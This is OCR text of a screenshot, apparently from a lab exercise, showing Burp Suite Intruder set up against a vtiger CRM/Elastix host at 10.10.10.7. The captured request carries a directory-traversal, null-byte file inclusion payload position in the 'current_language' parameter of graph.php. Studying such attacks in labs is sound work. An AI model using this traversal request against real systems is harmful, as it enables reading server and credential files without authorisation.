 Applications Places burp-StartBurp Thu 00:04 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /vtigercrm/graph.php?current_language=../../../../../../../../§inject_here§%00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 518